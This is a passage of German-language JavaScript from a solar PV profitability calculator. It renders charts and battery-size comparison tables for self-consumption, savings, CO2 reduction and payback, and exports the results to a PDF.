          <tr><td>${solarrechnerBackendSettings.texte.gewinn20}</td><td><strong>${formatCurrency(gewinnNach20Jahren)}</strong></td></tr>          
          <tr><td>${solarrechnerBackendSettings.texte.amortisation}</td><td>${amortisationsJahr > 0 ? amortisationsJahr + ' ' + solarrechnerBackendSettings.jahre : solarrechnerBackendSettings.zwanzigJahre}</td></tr>
        </tbody>
      </table>
    </div>
   `;

   if (chart) chart.destroy();
   chart = new Chart(document.getElementById('pvChart'), {
    type: 'doughnut',
    data: {
      labels: [
        solarrechnerBackendSettings?.pdftexte?.eigenverbrauch_label || 'Eigenverbrauch',
        solarrechnerBackendSettings?.pdftexte?.einspeisung_label || 'Einspeisung'
      ],
      datasets: [{
        label: solarrechnerBackendSettings?.pdftexte?.stromverteilung_label || 'Stromverteilung',
        data: [eigenverbrauch, einspeisung],
        backgroundColor: ['#4caf50', '#ff9800']
      }]
    },
    options: {
      responsive: true,
      maintainAspectRatio: false, // <-- erlaubt flexible Höhe
      aspectRatio: 1,             // 1 = quadratisch (Höhe = Breite)
      plugins: {
        legend: { position: 'bottom' },
        title: { display: true, text: solarrechnerBackendSettings?.pdftexte?.verbrauch_einspeisung || 'Verbrauch vs. Einspeisung' }
      }
    }
   });

   const jahrlabel = solarrechnerBackendSettings.pdftexte.jahr_label;
   const ctx = document.getElementById('lineChart').getContext('2d');

   if (lineChart) lineChart.destroy();
   lineChart = new Chart(ctx, {
    type: 'line',
    data: {
      labels: jahre.map(j => `${jahrlabel} ${j}`),
      datasets: [
        {
          label: solarrechnerBackendSettings?.pdftexte?.kumulierte_ersparnis || 'Kumulierte Ersparnis',
          data: kumulierteErsparnisArray,
          borderColor: '#4caf50',
          backgroundColor: 'rgba(76, 175, 80, 0.2)',
          fill: true
        },
        {
          label: solarrechnerBackendSettings?.pdftexte?.investitionskosten || 'Investitionskosten',
          data: investitionen,
          borderColor: '#f44336',
          backgroundColor: 'rgba(244, 67, 54, 0.2)',
          fill: true
        },
        {
          label: solarrechnerBackendSettings?.pdftexte?.rendite_label || 'Rendite',
          data: renditeArray,
          borderColor: '#2196f3',
          backgroundColor: 'rgba(33, 150, 243, 0.2)',
          fill: false,
          yAxisID: 'y1'
        }
      ]
    },
    options: {
      responsive: true,
      plugins: {
        title: {
          display: true,
          text: solarrechnerBackendSettings?.pdftexte?.wirtschaftlichkeit20 || 'Wirtschaftlichkeit über 20 Jahre'
        }
      },
      scales: {
        y: {
          type: 'linear',
          position: 'left'
        },
        y1: {
          type: 'linear',
          position: 'right',
          min: 0,
          max: 15,
          grid: {
            drawOnChartArea: false
          },
          ticks: {
            callback: (value) => value + ' %'
          }
        }
      }
    }
  });

  const foerderungProJahr = jahre.map((jahr, index) => {    
    const ertragJahr = ertrag * Math.pow(1 - settings.degradationsrate, index);
    const eigenverbrauchJahr = runde10(Math.min(ertragJahr * eigenverbrauchsanteil, maxEV));    
    const einspeisungJahrRoh = ertragJahr - eigenverbrauchJahr;
    const maxEinspeisungJahr = leistungsbegrenzungProzent > 0 && leistungsbegrenzungProzent < 1
  ? Math.min(einspeisungJahrRoh, kWp * leistungsbegrenzungProzent * settings.spezifischerErtrag * ausrichtung * Math.pow(1 - settings.degradationsrate, index))
  : einspeisungJahrRoh;
    const einspeisungJahr = runde10(maxEinspeisungJahr);
  return einspeisungJahr * (settings.foerderung / 100);
 }); 
 
 // === Batterie-Vergleichs-Chart mit Amortisationslinien ===
 const ctxVergleich = document.getElementById('vergleichLineChart').getContext('2d');

 const eingaben = {
  flaeche: parseFloat(document.getElementById("dachflaeche").value),
  ausrichtung: parseFloat(document.getElementById("ausrichtung").value),
  verbrauch: parseFloat(document.getElementById("verbrauch").value),
  strompreis: parseFloat(document.getElementById("strompreis").value),
  leistungsbegrenzung: parseFloat(document.getElementById("leistungsbegrenzung-switch").value) === 1 ? (solarrechnerBackendSettings.leistungsbegrenzung / 100) : 0,
  settings: solarrechnerBackendSettings
 };

 const ohne = berechneDaten({ ...eingaben, batterie: 0 });
 const mit5 = berechneDaten({ ...eingaben, batterie: 5 });
 const mit10 = berechneDaten({ ...eingaben, batterie: 10 });
 const mit15 = berechneDaten({ ...eingaben, batterie: 15 });


 const farben = ['#ff5722', '#4caf50', '#2196f3'];
 const annotation = {
  annotations: [ohne.amortisationsjahr, mit5.amortisationsjahr, mit10.amortisationsjahr]
    .filter(j => j !== null)
    .map((jahr, idx) => ({
      type: 'line',
      xMin: jahr - 1,
      xMax: jahr - 1,
      borderColor: farben[idx],
      borderWidth: 1,
      borderDash: [6, 3],
      label: {
        content: (solarrechnerBackendSettings?.texte?.amortisation || 'Amortisation Jahr') + ' ' + jahr,
        enabled: true,
        position: 'start',
        yAdjust: idx * 35,
        backgroundColor: farben[idx],
        color: '#fff',
        font: {
          size: 11,        // kleiner
          weight: 'normal' // nicht fett
        },
        padding: 4          // optional: engerer Rahmen
      }
    }))
 };

 if (vergleichChart) vergleichChart.destroy();
 vergleichChart = new Chart(ctxVergleich, {
   type: 'line',
   data: {
    labels: Array.from({ length: 20 }, (_, i) => (solarrechnerBackendSettings?.texte?.jahr || 'Jahr') + ' ' + (i + 1)),
    datasets: [
      {
        label: solarrechnerBackendSettings?.texte?.ohne_batterie || 'Ohne Batterie',
        data: ohne.kumulierteErsparnisArray,
        borderColor: '#ff5722',
        fill: false
      },
      {
        label: '5 kWh ' + (solarrechnerBackendSettings?.texte?.batterie || 'Batterie'),
        data: mit5.kumulierteErsparnisArray,
        borderColor: '#4caf50',
        fill: false
      },
      {
        label: '10 kWh ' + (solarrechnerBackendSettings?.texte?.batterie || 'Batterie'),
        data: mit10.kumulierteErsparnisArray,
        borderColor: '#2196f3',
        fill: false
      }
    ]
   },
   options: {
    responsive: true,
    plugins: {
      title: {
        display: true,
        text: solarrechnerBackendSettings?.texte?.vergleichstitel || 'Kumulierte Ersparnis – Batteriegrößen im Vergleich'
      },
      annotation: annotation
    }
   },
   plugins: [Chart.registry.getPlugin('annotation')]
   });

   // Nutzt tatsächlichen nutzbaren Ertrag unter Berücksichtigung von Leistungsbegrenzung und Eigenverbrauch
   function berechneNutzbarenErtrag(kWp, ausrichtung, spezifischerErtrag, leistungsbegrenzung, eigenverbrauchsanteil, degradationsrate) {
    let gesamt = 0;
    for (let i = 0; i < 20; i++) {
    const ertragJahr = kWp * spezifischerErtrag * ausrichtung * Math.pow(1 - degradationsrate, i);
    const eigenverbrauchJahr = ertragJahr * eigenverbrauchsanteil;

    let maxEinspeisung = ertragJahr - eigenverbrauchJahr;
    if (leistungsbegrenzung > 0 && leistungsbegrenzung < 1) {
      const maxNetzeinspeisung = kWp * leistungsbegrenzung * spezifischerErtrag * ausrichtung * Math.pow(1 - degradationsrate, i);
      maxEinspeisung = Math.min(maxEinspeisung, maxNetzeinspeisung);
    }

    const nutzbarerErtrag = eigenverbrauchJahr + maxEinspeisung;
    gesamt += nutzbarerErtrag;
   }
   return Math.round(gesamt);
  }

  // Batterievergleichstabelle unter einbeziehung von Leistungsbegrenzung, degradations und kompensation durch Batterienutzung
function renderBatterieVergleichstabelle(ohne, mit5, mit10, mit15, eingaben) {
  const kosten = batterie => eingaben.flaeche / eingaben.settings.qmkwp * eingaben.settings.erstellungskosten + batterie * eingaben.settings.batteriekosten;
  const gewinn = (daten, kosten) => daten.kumulierteErsparnisArray[19] - kosten;
  const rendite = (gewinn, kosten) => ((gewinn / kosten) * 100).toFixed(1);

  const kostenOhne = kosten(0), kosten5 = kosten(5), kosten10 = kosten(10), kosten15 = kosten(15);
  const gewinnOhne = gewinn(ohne, kostenOhne), gewinn5 = gewinn(mit5, kosten5), gewinn10 = gewinn(mit10, kosten10), gewinn15 = gewinn(mit15, kosten15);

  const kWp = eingaben.flaeche / eingaben.settings.qmkwp;
  const a = eingaben.ausrichtung;
  const e = eingaben.settings.spezifischerErtrag;
  const l = eingaben.leistungsbegrenzung;
  const d = eingaben.settings.degradation / 100;
  const cf = eingaben.settings.co2_faktor;

  const co2Ohne = Math.round(berechneNutzbarenErtrag(kWp, a, e, l, 0.135, d) * cf);
  const co2Mit5 = Math.round(berechneNutzbarenErtrag(kWp, a, e, l, 0.135 + 0.10, d) * cf);
  const co2Mit10 = Math.round(berechneNutzbarenErtrag(kWp, a, e, l, 0.135 + 0.20, d) * cf);
  const co2Mit15 = Math.round(berechneNutzbarenErtrag(kWp, a, e, l, 0.135 + 0.30, d) * cf);
  
  const rows = [
    [solarrechnerBackendSettings?.texte?.co2einsparung20 || 'CO₂-Einsparung (20 Jahre)',
      co2Ohne.toLocaleString('de-DE') + ' kg',
      co2Mit5.toLocaleString('de-DE') + ' kg',
      co2Mit10.toLocaleString('de-DE') + ' kg',
      co2Mit15.toLocaleString('de-DE', { minimumFractionDigits: 0, maximumFractionDigits: 0 }) + ' kg'],
    [solarrechnerBackendSettings?.texte?.kosten,
      formatCurrency(kostenOhne), 
      formatCurrency(kosten5),
      formatCurrency(kosten10),
      formatCurrency(kosten15)],
    [solarrechnerBackendSettings?.texte?.ersparnis20,
      formatCurrency(ohne.kumulierteErsparnisArray[19]),
      formatCurrency(mit5.kumulierteErsparnisArray[19]),
      formatCurrency(mit10.kumulierteErsparnisArray[19]),
      formatCurrency(mit15.kumulierteErsparnisArray[19])],
    [solarrechnerBackendSettings?.texte?.rendite20,
      rendite(gewinnOhne, kostenOhne) + ' %',
      rendite(gewinn5, kosten5) + ' %',
      rendite(gewinn10, kosten10) + ' %',
      rendite(gewinn15, kosten15) + ' %'],
    [solarrechnerBackendSettings?.texte?.gewinn_nach_20,
      formatCurrency(gewinnOhne),
      formatCurrency(gewinn5),
      formatCurrency(gewinn10),
      formatCurrency(gewinn15)],
    [solarrechnerBackendSettings?.texte?.amortisation,
      ohne.amortisationsjahr || '–',
      mit5.amortisationsjahr || '–',
      mit10.amortisationsjahr || '–',
      mit15.amortisationsjahr || '–']
  ];

  let html = '<table class="vergleichstabelle"><thead><tr><th></th><th>' + (solarrechnerBackendSettings?.texte?.ohne_batterie) + '</th><th>5 kWh</th><th>10 kWh</th><th>15 kWh</th></tr></thead><tbody>';
  rows.forEach((r, i) => {
    html += `<tr class="zeile-${i}">` + r.map((c, j) => `<td>${c}</td>`).join('') + '</tr>';
  });
  html += '</tbody></table>';

  document.getElementById('batterie-vergleich-tabelle').innerHTML = html;
}


   renderBatterieVergleichstabelle(ohne, mit5, mit10, mit15, eingaben);
 } 
   
 {
  const backendWerte = `
    <div class="table-wrapper">
      <h5>${solarrechnerBackendSettings.pdftexte.eingestellte_werte_label}</h5>
      <table class="responsive-table">
        <tbody>
          <tr>
          <td>${solarrechnerBackendSettings.pdftexte.qmkwp_label}:</td>
          <td>${solarrechnerBackendSettings.qmkwp} kWp </td>
          </tr>
          <tr><td>${solarrechnerBackendSettings.pdftexte.spezifischer_ertrag_label}:</td>
          <td>${solarrechnerBackendSettings.spezifischerErtrag} kWh </td>
          </tr>
          <tr>
          <td>${solarrechnerBackendSettings.pdftexte.erstellungskosten_label}:</td>
          <td>${formatCurrency(solarrechnerBackendSettings.erstellungskosten)}</td>
          </tr>
          <tr>
          <td>${solarrechnerBackendSettings.pdftexte.batteriekosten_label}:</td>
          <td>${formatCurrency(solarrechnerBackendSettings.batteriekosten)}</td>
          </tr>
          <tr>
          <td>${solarrechnerBackendSettings.pdftexte.foerderung_label}:</td>
          <td>${formatCurrency(parseFloat(solarrechnerBackendSettings.einspeiseverguetung) / 100)}</td>
          </tr>
          <tr>
          <td>${solarrechnerBackendSettings.pdftexte.wartung_label}:</td>
          <td>${solarrechnerBackendSettings.wartung} % ${solarrechnerBackendSettings.jahr}</td>
          </tr>
          <tr>
          <td>${solarrechnerBackendSettings.pdftexte.degradation_label}:</td>
          <td>${solarrechnerBackendSettings.degradation} % </td>
          </tr>
          <tr>
          <td>${solarrechnerBackendSettings.pdftexte.strompreis_steigerung_label}:</td>
          <td>${solarrechnerBackendSettings.strompreis_steigerung} % </td>
          </tr>
          <tr>
          <td>${solarrechnerBackendSettings.pdftexte.co2_faktor_label}:</td>
          <td>${solarrechnerBackendSettings.co2_faktor} kg/kWh </td>
          </tr>
          <tr><td>${solarrechnerBackendSettings.pdftexte.autarkie_begrenzung_label}:</td>
          <td>${solarrechnerBackendSettings.autarkie_begrenzung} % </td>
          </tr>
          <tr>
          <td>${solarrechnerBackendSettings.pdftexte.eigenverbrauch_prozent_label}:</td>
          <td>${solarrechnerBackendSettings.eigenverbrauch_prozent} % </td>
          </tr>
          <tr>
          <td>${solarrechnerBackendSettings.pdftexte.leistungsbegrenzung_label}:</td>
          <td>${solarrechnerBackendSettings.leistungsbegrenzung} % </td>
          </tr>
      </tbody>
     </table>
    </div>
  `;
  
  document.getElementById("ergebnis").insertAdjacentHTML('beforeend', backendWerte);

  // Sanft eine halbe Seite nach unten scrollen, nur bei eingelogtem Benutzer
  window.scrollBy({ 
    top: window.innerHeight / 3, 
    left: 0, 
    behavior: 'smooth' 
   });

} // ----- Ende der funtion berechne() -----


// -- WICHTIG: exportPDF steht außerhalb der Funktion berechne()! --
function exportPDF() {
  const { jsPDF } = window.jspdf;
  const doc = new jsPDF();

  // 1. Texte oben einfügen
  doc.setFontSize(20);
  const domain = window.location.hostname.toUpperCase();
  const titelMitDomain = (solarrechnerBackendSettings?.pdftexte?.titel || '') + ' ' + domain;
  doc.text(titelMitDomain, 10, 15);

  doc.setFontSize(10);
  doc.setTextColor(100);
  doc.text(solarrechnerBackendSettings?.pdftexte?.hinweis || '', 10, 25);

  doc.setDrawColor(180);
  doc.line(10, 28, 200, 28);

  doc.setFontSize(12);
  doc.setTextColor(0);
  let y = 35;

  const rows = Array.from(document.querySelectorAll('#ergebnis table tr'));
  rows.forEach(row => {
    const cells = row.querySelectorAll('td');
    if (cells.length === 2) {
      const label = cells[0].innerText.trim();
      const value = cells[1].innerText.trim();
      doc.text(label, 15, y);
      doc.text(value, 115, y, { align: 'right' });
      y += 6;
    }
  });

  doc.line(10, y - 2, 200, y - 2);
  doc.text(solarrechnerBackendSettings?.pdftexte?.kontakt || '', 10, y + 3);

      const backendWerteListe = [
      solarrechnerBackendSettings.pdftexte.eingestellte_werte_label,
      `${solarrechnerBackendSettings.pdftexte.qmkwp_label}: ${solarrechnerBackendSettings.qmkwp} kWp`,
      `${solarrechnerBackendSettings.pdftexte.spezifischer_ertrag_label}: ${solarrechnerBackendSettings.spezifischerErtrag} kwh`,
      `${solarrechnerBackendSettings.pdftexte.erstellungskosten_label}: ${formatCurrency(solarrechnerBackendSettings.erstellungskosten)}`,
      `${solarrechnerBackendSettings.pdftexte.batteriekosten_label}: ${formatCurrency(solarrechnerBackendSettings.batteriekosten)}`,
      `${solarrechnerBackendSettings.pdftexte.foerderung_label}: ${formatCurrency(parseFloat(solarrechnerBackendSettings.einspeiseverguetung) / 100)}`,
      `${solarrechnerBackendSettings.pdftexte.wartung_label}: ${solarrechnerBackendSettings.wartung} %`,
      `${solarrechnerBackendSettings.pdftexte.degradation_label}: ${solarrechnerBackendSettings.degradation} %`,
      `${solarrechnerBackendSettings.pdftexte.strompreis_steigerung_label}: ${solarrechnerBackendSettings.strompreis_steigerung} % `,
      `${solarrechnerBackendSettings.pdftexte.co2_faktor_label}: ${solarrechnerBackendSettings.co2_faktor} kg/kWh  `,
      `${solarrechnerBackendSettings.pdftexte.autarkie_begrenzung_label}: ${solarrechnerBackendSettings.autarkie_begrenzung} %  `,
      `${solarrechnerBackendSettings.pdftexte.eigenverbrauch_prozent_label}: ${solarrechnerBackendSettings.eigenverbrauch_prozent} % `,
      `${solarrechnerBackendSettings.pdftexte.leistungsbegrenzung_label}: ${solarrechnerBackendSettings.leistungsbegrenzung} % `,
    ];
    backendWerteListe.forEach(textzeile => {
      doc.text(textzeile, 15, y + 20);
      y += 6;
    });
  
  if (chart) chart.update();
  if (lineChart) lineChart.update();

  const pvCanvas = document.getElementById("pvChart");
  const lineCanvas = document.getElementById("lineChart");
  const pvImg = pvCanvas.toDataURL("image/png");
  const lineImg = lineCanvas.toDataURL("image/png");

  doc.addPage();
  doc.setFontSize(14);
  doc.text(solarrechnerBackendSettings?.pdftexte?.diagrammTitel || '', 10, 10);
  doc.line(10, 13, 200, 13);

  const donutRatio = pvCanvas.width / pvCanvas.height;
  const donutWidth = 120;
  const donutHeight = donutWidth / donutRatio;
  doc.addImage(pvImg, 'PNG', 40, 20, donutWidth, donutHeight);
  doc.line(10, 130, 200, 130);
  doc.addImage(lineImg, 'PNG', 10, 150, 180, 100);

  doc.setFontSize(9);
  const degradationHinweis = `${solarrechnerBackendSettings?.pdftexte?.degradHinweis || 'Berücksichtigte Degradation'}: ${solarrechnerBackendSettings?.degradation}%`;
  doc.text(degradationHinweis, 10, doc.internal.pageSize.height - 10);

  const vergleichLineCanvas = document.getElementById("vergleichLineChart");
  if (vergleichLineCanvas) {
    doc.addPage();
    doc.setFontSize(14);
    doc.text(solarrechnerBackendSettings?.texte?.vergleich || 'Vergleich Batteriegrößen', 10, 10);
    doc.line(10, 13, 200, 13);
    const vergleichLineImg = vergleichLineCanvas.toDataURL("image/png");
    doc.addImage(vergleichLineImg, 'PNG', 10, 20, 180, 100);
  }

   const eingaben = {
  flaeche: parseFloat(document.getElementById("dachflaeche").value),
  ausrichtung: parseFloat(document.getElementById("ausrichtung").value),
  verbrauch: parseFloat(document.getElementById("verbrauch").value),
  strompreis: parseFloat(document.getElementById("strompreis").value),
  leistungsbegrenzung: parseFloat(document.getElementById("leistungsbegrenzung-switch").value) === 1 ? (solarrechnerBackendSettings.leistungsbegrenzung / 100) : 0,
  settings: solarrechnerBackendSettings
};

const ohne = berechneDaten({ ...eingaben, batterie: 0 });
const mit5 = berechneDaten({ ...eingaben, batterie: 5 });
const mit10 = berechneDaten({ ...eingaben, batterie: 10 });
const mit15 = berechneDaten({ ...eingaben, batterie: 15 });

const kostenOhne = eingaben.flaeche / eingaben.settings.qmkwp * eingaben.settings.erstellungskosten;
const kostenMit5 = kostenOhne + 5 * eingaben.settings.batteriekosten;
const kostenMit10 = kostenOhne + 10 * eingaben.settings.batteriekosten;
const kostenMit15 = kostenOhne + 15 * eingaben.settings.batteriekosten;

const rendite = (gewinn, kosten) => ((gewinn / kosten) * 100).toFixed(1);

const kWp = eingaben.flaeche / eingaben.settings.qmkwp;
const a = eingaben.ausrichtung;
const e = eingaben.settings.spezifischerErtrag;
const l = eingaben.leistungsbegrenzung;
const d = eingaben.settings.degradation / 100;
const cf = eingaben.settings.co2_faktor;

function berechneNutzbarenErtrag(kWp, ausrichtung, spezifischerErtrag, leistungsbegrenzung, eigenverbrauchsanteil, degradationsrate) {
  let gesamt = 0;
  for (let i = 0; i < 20; i++) {
    const ertragJahr = kWp * spezifischerErtrag * ausrichtung * Math.pow(1 - degradationsrate, i);
    const eigenverbrauchJahr = ertragJahr * eigenverbrauchsanteil;
    let maxEinspeisung = ertragJahr - eigenverbrauchJahr;
    if (leistungsbegrenzung > 0 && leistungsbegrenzung < 1) {
      const maxNetzeinspeisung = kWp * leistungsbegrenzung * spezifischerErtrag * ausrichtung * Math.pow(1 - degradationsrate, i);
      maxEinspeisung = Math.min(maxEinspeisung, maxNetzeinspeisung);
    }
    gesamt += eigenverbrauchJahr + maxEinspeisung;
  }
  return Math.round(gesamt);
}

const co2Ohne = Math.round(berechneNutzbarenErtrag(kWp, a, e, l, 0.135, d) * cf);
const co2Mit5 = Math.round(berechneNutzbarenErtrag(kWp, a, e, l, 0.135 + 0.10, d) * cf);
const co2Mit10 = Math.round(berechneNutzbarenErtrag(kWp, a, e, l, 0.135 + 0.20, d) * cf);
const co2Mit15 = Math.round(berechneNutzbarenErtrag(kWp, a, e, l, 0.135 + 0.30, d) * cf);

const tabellenzeilen = [
  [solarrechnerBackendSettings?.texte?.co2einsparung20 || 'CO2-Einsparung (20 Jahre)',
    co2Ohne.toLocaleString('de-DE') + ' kg',
    co2Mit5.toLocaleString('de-DE') + ' kg',
    co2Mit10.toLocaleString('de-DE') + ' kg',
    co2Mit15.toLocaleString('de-DE') + ' kg'],
  [solarrechnerBackendSettings?.texte?.kosten,
    formatCurrency(kostenOhne), 
    formatCurrency(kostenMit5),
    formatCurrency(kostenMit10),
    formatCurrency(kostenMit15)],
  [solarrechnerBackendSettings?.texte?.ersparnis20,
    formatCurrency(ohne.kumulierteErsparnisArray[19]),
    formatCurrency(mit5.kumulierteErsparnisArray[19]),
    formatCurrency(mit10.kumulierteErsparnisArray[19]),
    formatCurrency(mit15.kumulierteErsparnisArray[19])],
  [solarrechnerBackendSettings?.texte?.rendite20,
    rendite(ohne.kumulierteErsparnisArray[19] - kostenOhne, kostenOhne) + ' %',
    rendite(mit5.kumulierteErsparnisArray[19] - kostenMit5, kostenMit5) + ' %',
    rendite(mit10.kumulierteErsparnisArray[19] - kostenMit10, kostenMit10) + ' %',
    rendite(mit15.kumulierteErsparnisArray[19] - kostenMit15, kostenMit15) + ' %'],
  [solarrechnerBackendSettings?.texte?.gewinn_nach_20,
    formatCurrency((ohne.kumulierteErsparnisArray[19] - kostenOhne)),
    formatCurrency((mit5.kumulierteErsparnisArray[19] - kostenMit5)),
    formatCurrency((mit10.kumulierteErsparnisArray[19] - kostenMit10)),
    formatCurrency((mit15.kumulierteErsparnisArray[19] - kostenMit15))],
  [solarrechnerBackendSettings?.texte?.amortisation,
    ohne.amortisationsjahr || '–',
    mit5.amortisationsjahr || '–',
    mit10.amortisationsjahr || '–',
    mit15.amortisationsjahr || '–']
 ];

 doc.setFontSize(14);
 doc.text(solarrechnerBackendSettings?.texte?.vergleichstitel || 'Vergleich Batteriegrößen – Wirtschaftlichkeitsübersicht', 10, 140);
 doc.line(10, 143, 200, 143);
 const totalWidth = 65 + 35 + 25 + 25 + 25;

 doc.autoTable({
  tableWidth: totalWidth,
  head: [['', solarrechnerBackendSettings?.texte?.ohne_batterie, '5 kWh', '10 kWh', '15 kWh']],
  body: tabellenzeilen,
  startY: 150,
  theme: 'grid',
  styles: { cellPadding: 2, fontSize: 9, overflow: 'linebreak'},
  headStyles: {
    fillColor: [76, 175, 80],
    fontStyle: 'bold',
    halign: 'center'   // <-- Hier zentriert
  },
  columnStyles: {
    0: { fontStyle: 'bold', cellWidth: 65, overflow: 'linebreak' },
    1: { cellWidth: 35, halign: 'right', overflow: 'linebreak' },
    2: { cellWidth: 25, halign: 'right' },
    3: { cellWidth: 25, halign: 'right' },
    4: { cellWidth: 25, halign: 'right' }
  },
  margin: {
    left: (doc.internal.pageSize.getWidth() - totalWidth) / 2
  },
  didParseCell: function (data) {
    const rowStyles = {
      3: { fillColor: [0, 124, 186], textColor: [255, 255, 255] },  // Rendite – Blau
      4: { fillColor: [76, 175, 80], textColor: [255, 255, 255] },  // Gewinn – Grün
      5: { fillColor: [255, 255, 0], textColor: [0, 0, 0] }         // Amortisation – Gelb
    };
    const style = rowStyles[data.row.index];
    if (style) {
      data.cell.styles.fillColor = style.fillColor;
      data.cell.styles.textColor = style.textColor;
    }
  }
 });


  doc.setFontSize(9);
  doc.setTextColor(50);
  doc.text(
    solarrechnerBackendSettings?.texte?.fussnote_batterie || 
    'Der Einsatz einer Batterie dämpft die Folgen der Leistungsbegrenzung bei dem Einsatz einer 10 oder 15 kWh Batterie deutlich.', 
    10, doc.autoTable.previous.finalY + 10
  );
  
  doc.save("PV-Ergebnis.pdf");
}
